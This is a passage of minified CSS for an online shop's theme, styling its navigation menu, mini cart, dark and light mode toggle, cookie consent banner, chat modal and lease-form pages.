button.action-close{width:41px;height:41px;margin:0;border-radius:0}.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:9px 9px}.sw-megamenu.navigation ul.subchildmenu{display:grid !important;grid-template-columns:repeat(3,1fr) !important;gap:10px !important;padding:5px 10px !important;list-style:none !important;margin:0 !important}.sw-megamenu.navigation li.level0.parent .submenu{display:none;opacity:0;pointer-events:none;transition:opacity .12s ease}.sw-megamenu.navigation li.level0.parent.menu-active .submenu{display:block;opacity:1;pointer-events:auto}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{width:auto !important;padding:10px}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li a{padding-bottom:0 !important;color:#fff;font-weight:400 !important}@media (max-width:1320px) and (min-width:769px){.sw-megamenu.navigation ul.subchildmenu{grid-template-columns:repeat(2,1fr) !important}}@media (max-width:768px){.sw-megamenu.navigation[data-mega="1"]{display:none !important}}.sw-megamenu.navigation .level0 .submenu{background:#1f1f1f;border:0;box-shadow:none}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:first-child{padding-right:20px}footer.page-footer .pagebuilder-column{padding-right:15px}.sw-megamenu.navigation>ul{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}.sections.nav-sections{padding-left:15px}.page-header .header.content .nav-sections{width:65.3%}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column:nth-child(2){margin-top:-65px}}@media screen and (max-width:768px){body .account-menu-open-outer{margin-left:9px;margin-top:14px}.subcategory-image img{min-height:163px}body.customer-account-logoutsuccess .page-title-wrapper{padding-inline:20px}body.customer-account-logoutsuccess .column.main{padding-inline:20px}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{width:28px}.page-header .sw-megamenu.navigation li.level0>.level-top{display:flex;align-items:center;padding-left:10px}body .navigation .parent .level-top:after{top:auto}.navigation ul{display:flex;flex-direction:column}li:has(>a[href*="most-viewed.html"]){order:-1}.cleverpush-sticky-widget-btn-container{display:none}body .modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{top:3px;right:3px}.callforprice-popup.modal-popup .modal-header{background:#fff}.modal-popup.callforprice-popup.modal-slide .modal-footer{background:#fff;padding-top:0}body #plumrocket-callforpice-frontend-form h2{margin-top:15px;margin-bottom:10px;padding-bottom:10px;font-size:24px}.homePage-products li.item.product-item-info a.product-image{padding-top:10px}.homePage-products li.item.product-item-info .product-image img{max-height:250px}.nav-open .gtranslate_wrapper-outer{display:none}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher{width:135px}.gtranslate_wrapper .gt_switcher_wrapper{right:135px;left:auto !important;top:auto !important;width:100%;margin:0 auto;max-width:135px;bottom:36px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:14px}body .chatgpt-modal button.action-close{right:0}body .chatgpt-modal.modal-popup .modal-title{font-size:18px}aside.modal-popup.chatgpt-modal .modal-content{padding-inline:20px}body aside.modal-popup.chatgpt-modal{background:#fff}body .chatgpt-modal.modal-popup._show .modal-inner-wrap{background:0 0;box-shadow:none}.page-header .minicart-wrapper .block-minicart{width:320px}.page-header .block-minicart .field-tooltip{right:0;top:1px}.page-wrapper .sections.nav-sections{background:#151922}.video-slider button.slick-prev.slick-arrow{left:5px}.nav-sections-items{padding-top:12px}.video-slider button.slick-next.slick-arrow{right:15px}.categories-slider button.slick-next.slick-arrow{right:10px}.categories-slider button.slick-prev.slick-arrow{right:40px}.sw-megamenu.navigation{padding-bottom:40px}.footer-socialicons{justify-content:center;margin-bottom:20px}.footer-payment-icons{justify-content:center}.sections.nav-sections .nav-sections-item-content{padding-top:0;margin-top:50px}.sections.nav-sections .header.links li>a{color:#fff;font-weight:400;font-size:14px}.sections.nav-sections .header.links li>strong{font-weight:400;font-size:14px}.sections.nav-sections .switcher-trigger strong{color:#fff;font-weight:400}.sections.nav-sections .switcher .label{color:#fff;font-weight:400}.nav-sections .switcher-options.active .switcher-dropdown a{color:#fff;font-weight:400}.sections.nav-sections .header.links li{font-size:18px;font-weight:400 !important;color:#fff}.page-header .sw-megamenu.navigation li.level0>.level-top{font-size:14px;font-weight:400}body .navigation .submenu:not(:first-child) ul{padding-bottom:20px;padding-top:10px}body .navigation .submenu:not(:first-child) ul>li a{color:#b3b3b3 !important;padding:10px 0;font-size:14px}@media only screen and (max-width:768px){.navigation .submenu:not(:first-child) ul>li a:hover{color:#fff !important}}.nav-sections-item-title a.nav-sections-item-switch{color:#fff;height:40px;display:block;line-height:40px;font-size:13px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.sections.nav-sections .nav-sections-item-title.active{border:0}.sw-megamenu.navigation li.chatgpt{display:flex;align-items:center;gap:5px;padding:8px 40px 8px 15px;order:-2}.sw-megamenu.navigation li.chatgpt a.level-top{padding:0}.nav-sections-item-title.active a.nav-sections-item-switch{color:#fff;box-shadow:0 0 2px rgba(0,200,255,1),0 0 14px rgba(0,200,255,.95),0 0 28px rgba(0,200,255,.6);border-radius:20px;padding-inline:5px}.copyright-section-footer{padding-bottom:25px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay button.pagebuilder-slide-button{opacity:1 !important;visibility:visible !important;margin-bottom:25px;font-size:14px;margin-top:10px}header.page-header{margin-bottom:0}.page-wrapper .main-banner .hero-section p{font-size:14px}header.page-header .minicart-wrapper{margin-top:5px;margin-left:10px}header.page-header .block-search .control{all:initial}header.page-header .block-search input{margin:0;padding-right:0}header.page-header .header.content{padding:5px 15px 10px}header.page-header .panel.wrapper .account-menu-open{display:none}header.page-header .panel.wrapper .account-popup-menu{right:-12px}header.page-header .panel.wrapper .account-popup-menu:before,header.page-header .panel.wrapper .account-popup-menu:after{content:'';right:15px}.light-mode header.page-header .panel.wrapper .account-popup-menu:before,.light-mode header.page-header .panel.wrapper .account-popup-menu:after{content:'';border-bottom:8px solid #1f1f1f}header.page-header .panel.wrapper .account-menu-open-outer a{padding-right:0}header.page-header .block.block-search{margin-left:auto;margin-top:8px}}.popup-menu-greeting{padding:5px 12px;font-weight:600;opacity:.9}.page-wrapper .rating-summary .rating-result>span:before{color:gold}.categories-slider .pagebuilder-slide-wrapper:hover{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column:hover img{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column figure{margin-bottom:-5px;overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child{overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg{transition:.5s}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child:hover svg{transform:scale(1.1);cursor:pointer}.block.block-search{z-index:900}.page-header .header.panel>.header.links .link.wishlist .counter{color:#fff}body:not(.light-mode).sales-order-print .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).sales-order-print .order-details-items .col.subtotal .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax{color:#fff}.sales-order-print .order-details-items tfoot .amount,.sales-order-print .order-details-items tfoot .mark,.checkout-onepage-success .order-details-items tfoot .amount,.checkout-onepage-success .order-details-items tfoot .mark{color:var(--text-color)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{font-size:14px}@media screen and (min-width:769px){body.account.checkout-onepage-success .columns .column.main{max-width:1200px;margin:0 auto}}.account .column.main .checkout-success .block .block-title{text-align:center}.checkout-success-container a.action.primary.continue{font-size:14px;margin-top:10px;background:#3bacdf;border:0;color:var(--btn-color);padding:10px 20px;border-radius:var(--border-radius)}.checkout-success-container{text-align:center;margin:0 auto;margin-bottom:30px !important}.checkout-success-container .actions-toolbar{display:flex;justify-content:center}.checkout-success-container a.action.primary.continue:hover{background:var(--btn-hover-bg)}.checkout-onepage-success .table-order-items .col.name>.product-image-photo,.checkout-onepage-success .table-order-items .col.name .product-image-container{margin-right:10px;margin-bottom:10px}.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th{color:var(--text-strong-color)}.checkout-success-container .product-image-photo{border-radius:var(--border-radius)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{color:var(--text-color) !important}.account .column.main .checkout-success .block .block-title strong{font-size:32px !important}@media screen and (min-width:769px){.page-header .header.panel .header.links li.link.authorization-link{order:-2}.page-header .header.panel .header.links li:last-child{order:-2}.page-header .header.panel .header.links li:has(.toneart-pulse){order:2}.page-header .header.panel .header.links li:has(.tiktok_header_links){order:-1}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{display:none}#plumrocket-callforpice-frontend-form .field.pl-cfp-recall{width:48.2%;padding-right:3.5%}#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:100% !important}body.account.checkout-onepage-success .columns .column.main{padding-right:45px;width:100%;padding-left:45px}.sales-order-print main#maincontent{max-width:100%;padding-inline:45px;margin-top:45px}}.header.links>li:has(.roboter-vermietung){order:-1}@media screen and (max-width:768px){.sections.nav-sections .header.links li.link.authorization-link{order:-2}.sections.nav-sections .header.links li:last-child{order:-2}.sections.nav-sections .header.links li:has(.toneart-pulse){order:2}.sections.nav-sections .header.links li:has(.tiktok_header_links){order:-1}.sections.nav-sections .header.links li.nav.item{padding:.8rem 15px;border-top:1px solid #444444d4 !important;display:flex}.nav-sections .header.links{display:flex;flex-direction:column}.sections.nav-sections .header.links li.nav.item a{padding:0 !important;border:0 !important;width:100% !important}html body .page-wrapper .header.content .sw-megamenu.navigation li.level0.fullwidth:nth-child(4) span:before{left:90px}body input#theme-toggle{bottom:40px;top:auto;width:90px;height:40px}.light-mode .switch-bg:after{transform:translateX(50px) !important;left:2px !important}body .switch-bg:after{content:'';width:30px !important;height:30px}.sales-order-print main#maincontent{max-width:100%;padding-inline:15px;margin-top:0}body:not(.light-mode) .switch-bg:before{content:'';left:-23px}.sales-order-print .order-details-items .table-order-items tbody td:before{color:#fff !important}}.sales-order-print.page-print .logo{margin-left:0}.page-wrapper .minicart-wrapper .action.showcart .counter.qty{background:#ff3b30;height:27px;line-height:21px;width:27px;border-radius:100% !important;min-width:27px;position:absolute;right:-14px;border:2px solid #333;top:-12px;box-shadow:0 0 10px rgba(255,59,48,.7);margin:0;padding:0}.header.content .minicart-wrapper .action.showcart .counter.qty.empty{display:block}.minicart-wrapper .block-minicart{background:var(--secondary-background-color);border:none !important;border-radius:0 !important}body:not(.light-mode) .minicart-items .action.edit:before,body:not(.light-mode) .minicart-items .action.delete:before{color:#fff !important}.header.content .minicart-items .update-cart-item{padding:7px 6px;background:#121212;border-radius:0;color:#fff}body:not(.light-mode) .block-minicart .amazon-divider span{background:var(--secondary-background-color)}body:not(.light-mode) .minicart-items .product-item-name a{color:#fff}.block-minicart button#top-cart-btn-checkout{border:0;background:#3bacdf;color:var(--btn-color);border-radius:var(--btn-radius)}.header.content .minicart-wrapper .minicart-widgets{margin-top:-7px}body.light-mode .minicart-items .product-item-name a{color:#000}body:not(.light-mode) .block-minicart .block-content>.actions>.secondary .action.viewcart{color:var(--text-strong-color)}body:not(.light-mode) .block-minicart .field-tooltip .field-tooltip-action:before{color:#fff !important}body:not(.light-mode) .field-tooltip._active .field-tooltip-content{color:#000}.minicart-wrapper .action.close:before{color:var(--text-color) !important}body.light-mode .header.content .minicart-items .update-cart-item{border:1px solid #121212}body.light-mode .block-minicart .block-content>.actions>.secondary .action.viewcart{color:#fff}.minicart-wrapper .block-minicart{z-index:999}@media screen and (max-width:790px) and (min-width:769px){body .minicart-wrapper .block-minicart{right:auto}body .minicart-wrapper .block-minicart:after{right:auto}body .minicart-wrapper .block-minicart:before{right:auto}}.minicart-wrapper .block-minicart{background:var(--secondary-background-color) !important;padding:0 !important}.ajaxpro-popup-minicart .modal-content{overflow-y:hidden !important}.minicart-items-wrapper{max-height:55vh !important;border:none !important}.minicart-items-wrapper{--scrollbar-size:8px;--scrollbar-track:var(--background-color,#f2f4f7);--scrollbar-thumb:var(--main-color,#909aa6);overflow:auto;scrollbar-width:thin;scrollbar-color:var(--scrollbar-thumb) var(--scrollbar-track)}.minicart-items-wrapper::-webkit-scrollbar{width:var(--scrollbar-size);height:var(--scrollbar-size)}.minicart-items-wrapper::-webkit-scrollbar-track{background:var(--scrollbar-track);border-radius:999px}.minicart-items-wrapper::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:999px;box-shadow:inset 0 0 0 2px rgba(255,255,255,.35)}.minicart-items-wrapper:hover::-webkit-scrollbar-thumb{filter:brightness(.9)}.minicart-items-wrapper::-webkit-scrollbar-thumb:active{filter:brightness(.8)}.minicart-items-wrapper::-webkit-scrollbar-corner{background:0 0}.minicart-items-wrapper::-webkit-scrollbar-button{width:0;height:0;display:none}.switch-bg{position:relative;width:130px;height:44px;margin:0;appearance:none;-webkit-appearance:none;background:linear-gradient(180deg,#1f1308 0%,#140c06 100%);background-size:cover;background-repeat:no-repeat;border-radius:25px;box-shadow:inset 0px 0px 2px rgba(255,255,255,.7);transition:background-image .7s ease-in-out;outline:none;cursor:pointer;overflow:hidden}.light-mode .switch-bg{background:linear-gradient(180deg,#1a1a1d 0%,#121214 100%);background-size:cover;transition:background-image 1s ease-in-out}.switch-bg:after{content:'';width:34px;height:34px;border-radius:50%;background-color:#fff;position:absolute;left:4px;top:3px;transform:translateX(0px);animation:off .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset 5px -5px 4px rgba(53,53,53,.3);background:linear-gradient(135deg,#ff8a1f 0%,#f57500 50%,#faba5b 100%)}@keyframes off{0%{transform:translateX(80px);width:34px}50%{width:75px;border-radius:25px}100%{transform:translateX(0px);width:34px}}.light-mode .switch-bg:after{animation:on .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset -5px -5px 4px rgba(53,53,53,.3);left:8px}@keyframes on{0%{transform:translateX(0px);width:34px}50%{width:75px;border-radius:25px}100%{transform:translateX(80px);width:34px}}.light-mode .switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;transform-origin:53px 10px;background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px);animation:sun .7s forwards ease}@keyframes sun{0%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}50%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}90%{background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}100%{transform:rotate(0deg);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}}.switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;filter:blur(1px);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;transform-origin:53px 10px;animation:moon .7s forwards ease}@keyframes moon{0%{transform:rotate(0deg);filter:blur(1px)}50%{filter:blur(1px)}90%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}100%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}}input#theme-toggle{position:fixed;z-index:901;right:10px;box-shadow:0 0 6px rgba(255,138,31,.6),0 0 18px rgba(255,138,31,.35),0 0 36px rgba(255,138,31,.2);bottom:44px;top:auto;border:2px solid #ff8a1f}.minicart-wrapper .block-minicart .subtitle.empty{padding:15px 0 20px}header.page-header{position:sticky;top:0;z-index:800}button#chatgpt-send2{background:var(--orange-gradient) !important;line-height:24px;border:0;margin-top:10px}div#chatgpt-messages2{margin-bottom:15px}.gtranslate_wrapper-outer .cross{color:#000;text-align:right;position:relative;right:8px;font-size:18px;width:max-content;margin-left:auto;cursor:pointer;display:none}.amgdprcookie-cookie-container .amgdprcookie-options{color:#363636 !important;font-size:13px;font-weight:600}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{border:none;background:#3bacdf !important}.amgdprcookie-groups-modal .amgdprcookie-done{border:none;background-color:var(--main-color) !important;color:var(--btn-color) !important;padding:15px 30px !important;box-shadow:var(--inset-shadow) !important}.amgdprcookie-groups-modal .amgdprcookie-done:hover{border:none;background-color:var(--btn-hover-bg) !important}.amgdprcookie-toggle-cookie .amgdprcookie-input{display:none}.amgdprcookie-buttons-block .amgdprcookie-button:active,.amgdprcookie-buttons-block .amgdprcookie-button:focus{border:none;box-shadow:0 0 3px 1px #fffafa00 !important;opacity:.9}.amgdprcookie-groups-modal .amgdprcookie-done:focus{box-shadow:0 0 3px 1px #00699d00}.amgdprcookie-bar-container .amgdprcookie-button.-settings{border:1px solid var(--text-strong-color) !important;color:var(--text-strong-color) !important;background:0 0 !important;border-radius:var(--btn-radius) !important;padding:15px 30px !important}.amgdprcookie-bar-container .amgdprcookie-button.-decline{color:var(--text-color) !important;background:0 0 !important}.amgdprcookie-bar-container.modal-popup{background:linear-gradient(45deg,#000,#000000c4) !important;backdrop-filter:blur(15px) !important}body.light-mode .amgdprcookie-bar-container.modal-popup{background:linear-gradient(45deg,#fff,#ffffffc4) !important}.amgdprcookie-groups-modal .mfp-close,html .fancybox-close,.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{color:#000 !important}.stripe-payments .checkout-agreement.field{display:none !important}.amgdprcookie-bar-container{padding:40px 10px !important}@media (min-width:992px){footer.page-footer{padding-bottom:250px}body[class*=lease-form-] .column.main{width:100%;padding-inline:45px}body[class*=lease-form-] .page-title-wrapper{padding-inline:45px}.banner-slider:not(.slick-initialized) .hero-section{margin-top:-5px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(16.695% - 13px)}.technology-section:not(.slick-initialized) .technology-section-item img{margin-bottom:-5px}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(20% - 12px)}.amgdprcookie-bar-container{padding:70px 10px !important}}.amgdprcookie-bar-container .amgdprcookie-button.-save{background:linear-gradient(90deg,#3abeff 0%,#36aae7 100%) !important;border:none !important;border-radius:var(--btn-radius);padding:16px 30px;box-shadow:var(--inset-shadow) !important;color:var(--btn-color) !important}.amgdprcookie-bar-container .amgdprcookie-button.-save:hover{background-color:var(--btn-hover-bg) !important;border-color:var(--btn-hover-bg) !important}body .amgdprjs-bar-template{z-index:100000000 !important}body .amgdprjs-bar-template .amgdprcookie-buttons-block .amgdprcookie-button{margin-right:0}.amgdprcookie-bar-container .amgdprcookie-buttons-block{gap:5px}body .amgdprcookie-buttons-block .amgdprcookie-button.-allow,body .amgdprcookie-buttons-block .amgdprcookie-button.-save{flex-basis:auto}@media screen and (max-width:1562px) and (min-width:769px){header.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:3px 3px;font-size:14px}header.page-header .sw-megamenu.navigation li.level0.fullwidth:nth-last-child(2){display:none}}.technology-section-item{overflow:hidden;border:1px solid #333;border-radius:10px}.technology-section-item img{transition:.5s;width:100%}.technology-section-item:hover img{transform:scale(1.1);cursor:pointer}.technology-section{display:flex;gap:15px;overflow:hidden}.homePage-products ul.product-slider{display:flex;overflow:hidden;height:100%}.main-banner .pagebuilder-slider .banner-slider{padding:0;margin-bottom:0}.banner-slide-item img{width:100%}.banner-slide-item{position:relative}.banner-slide-item{display:none}.banner-slider .banner-slide-item:first-child{display:block}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a img{width:25px;height:25px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:13.333px;border:0 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected{color:#b3b3b3 !important;background:#2d2d2d !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option{background:#121212;border:0}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a{color:#b3b3b3 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a:hover{color:#121212 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected a{color:#b3b3b3 !important;background:#2d2d2d !important}body:not(.light-mode) aside.modal-popup.confirm._show{color:#333}.product-info-main .product-info-price .price-box .price-container>span.price-label{display:none}.product-info-main div#product-options-wrapper .swatch-option.text{background:#fff;border:1px solid;padding:11px;line-height:normal;height:auto;outline:none;color:#000}body:not(.light-mode) .product-info-main .swatch-attribute-selected-option{color:#fff}.light-mode .product-info-main .swatch-attribute-selected-option{color:#000}.ownloader{animation:animate 1s linear infinite;width:160px;height:160px;border-radius:50%;box-shadow:0 4px 0 0 #3bacdf;transform-origin:80px 82px;transform:translate(-50%,-50%)}@keyframes animate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}.loading-spinner{width:100%;height:100%;overflow:hidden;background:#0000009c;position:fixed;top:0;z-index:999999;bottom:0;left:0;right:0}.loading-outer{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner3{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container2 button.chatgpt-button{justify-content:center;width:100%;max-width:125px;margin:10px auto}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;position:absolute;z-index:1;line-height:1.2}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.cleverpush-sticky-widget-button.cleverpush-support-icon{bottom:95px}.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:#fff !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .switch-bg:after{width:30px !important;height:30px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button2{display:flex;background:#fff;border:1px solid #444;padding:5px 15.12px;color:#000;border-radius:0;max-width:125px;width:100%;margin:10px auto;box-shadow:var(--toneart-orange) 0 1px 6px}body:not(.light-mode) button.chatgpt-button2{background:#000;color:#fff}button.chatgpt-button2 span{display:flex;align-items:center;gap:7px}div#chatgpt-messages2{color:#000}button#chatgpt-send2{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input2{height:120px}.spinner4{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin2 1s linear infinite;margin:20px auto}@keyframes spin2{to{transform:rotate(360deg)}}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner2{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container button.chatgpt-button{justify-content:center;width:100%}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;border-radius:6px;padding:5px 10px;position:absolute;z-index:1;width:190px;line-height:1.2;right:-195px;top:-3px}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:var(--simple-bg) !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup .modal-title{font-size:22px;font-weight:500}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button{display:flex;border:1px solid;margin-bottom:20px;margin-top:10px;align-items:center;position:relative;box-shadow:var(--toneart-orange) 0 1px 6px}button.chatgpt-button span{display:flex;align-items:center;gap:5px;font-size:16px}div#chatgpt-messages{color:#000}button#chatgpt-send{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input{height:120px}.spinner{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin 1s linear infinite;margin:20px auto}@keyframes spin{to{transform:rotate(360deg)}}body[class*=lease-form-].light-mode .breadcrumbs .items{margin-top:15px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] .breadcrumbs li.item.Home a{font-size:0}body[class*=lease-form-] .breadcrumbs li.item.Home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}body[class*=lease-form-] .page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px}body[class*=lease-form-] .breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:#fff;font-size:16px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] #maincontent .accordion .fieldset{width:100%;display:flex;flex-wrap:wrap}body[class*=lease-form-] .fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left}body[class*=lease-form-] #maincontent .accordion .accordion-head.open{border:none !important;margin:0}body[class*=lease-form-] #maincontent .accordion .arrow-down{display:none}body[class*=lease-form-] #maincontent .accordion .accordion-head .lease-steps{background:#000;color:#fff;padding:10px 15px;float:left;font-weight:500;width:40px;box-sizing:border-box;height:100%;height:100%}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] #maincontent .accordion 